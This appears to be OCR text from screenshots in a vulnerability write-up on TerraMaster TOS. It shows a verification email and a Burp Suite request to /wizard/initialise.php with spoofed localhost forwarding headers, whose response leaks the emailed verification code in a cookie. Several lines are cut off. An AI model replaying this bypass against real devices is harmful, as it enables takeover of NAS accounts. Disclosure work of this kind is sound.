 BACK TO LIST
T
"TerraMaster"
no-reply@terra-master.com
Subject: TerraMaster（铁威马）TNAS邮箱身份
TerrraMaster TNAS email Identity Verification
[ 简体中文 ]
本邮件不需要回复！
您好，欢迎您使用铁威马产品！
您收到本邮件是因为您使用了该邮箱作为铁威马TNA
码，请使用该校验码完成身份验证。请勿向任何人
校验码: DIJZjM
如果您需要帮助，请与铁威马技术支持联系。感谢您
TerraMaster（铁威马）产品团队
Copyright @ 2015 TerraMaster. All Rights Reser
www.terra-master.com
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /wizard/initialise.php HTTP/1.1
2 Host:
3 Conten
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http: 000
9 Referer: http 8000/wizard/getpass.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
12 Cookie: PHPSESSID=8d7ba2bdbb3c071e83c210ab93ad937f; tos_visit_time=1619853335
13 x-forwarded-for: 127.0.0.1
14 x-originating-ip: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16 x-remote-addr: 127.0.0.1
17 Connection: close
18
19 tab=validmail&email=noyij z.com
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 01 May 2021 10:02:40 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Set-Cookie: check_mail=deleted; expires=Thu,
6 Set-Cookie: check_mail=dijzjm; expires=Sat,
7 X-Powered-By: TerraMaster
8 Server: TOS/1.16.1
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Cross-Origin-Resource-Policy: same-origin
13 Content-Length: 1
14
15 1